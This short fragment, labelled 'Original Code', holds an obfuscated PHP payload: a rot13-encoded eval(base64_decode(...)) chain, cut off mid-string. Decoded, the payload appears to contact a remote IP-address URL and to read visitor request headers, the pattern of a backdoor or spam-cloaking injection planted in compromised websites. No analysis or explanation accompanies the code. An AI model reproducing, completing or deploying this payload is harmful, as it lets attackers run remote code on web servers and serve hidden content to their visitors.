
Original Code
@
$strings
(str_rot13(
'riny(onfr64_qrpbqr("nJL
tXTymp2I0XPEcLaLcXFO7VTIwnT8tWTyvqwftsFOyoUA
yVUftVTyzXPSyoKO0rFtxK0ACG0gWEIfvL2kcMJ50K2A
bMJAeVy0cXJEcMFtxK0ACG0gWEIfvL2kcMJ50K2AbMJA
eVy0cB2yzXPScp3AyqPtxL19oVxuHISOsDHAQEIOHK0A
VDIWGEIDvKFxcr2yzXUOlMJqsoJS0L2tbVvRhVKHvYTM
coTIsM2I0K2AioaEyoaEmXPEsH0IFIxIFJlWGD1WWHSE
sExyZEH5OGHHvKFxcXKfxLmN9VyIHEv04Vwg9MJkmMKf
xLmN9VaqcozEiq3ZgZGV1ZFV7sK1yoUAyrlEwZQ0xL19
oVxuHISOsDHAQEIOHK0AVDIWGEIDvKGg9nJLbMaIhL3E
co25sMKucp3EmXPWwqKWfK2yhnKDvXFy7WTZkCJA1pzk
snJ5cqPtvnUE0pQbiYmLlYwp1YwVkAv42Zl9aMKDhpTu
jC2D9Vv51pzkyozAiMTHbWS9GEIWJEIWoVyASHyMSHy9
BDH1SVy0hWS9GEIWJEIWoVyWSHIISH1EsIIWWVy0cYvV
zqG0vYaIloTIhL29xMFtxK1ASHyMSHyfvFSEHHS9IH0I
FK0SUEH5HVy0cYvVzLm0vYvEwZP4vWzx9ZFMcpQ0vYvE
sH0IFIxIFJlWFEH1CIRIsDHERHvWqYvVznQ0vYz1xAFt
vATSxZQt5LwL0LzD5AmEuLmp2Z2EyAzRmMTLjZQp3ZGp
vYvEsH0IFIxIFJlWGEIWJEIWsGxSAEFWqYvEsH0IFIxI
FJlWFEISIEIAHK1IFFFWqYvEsH0IFIxIFJlWVISEDK1I
GEIWsDHqSGyDvKF4xLmNhVwRvXFx7L3IloS9mMKEipUD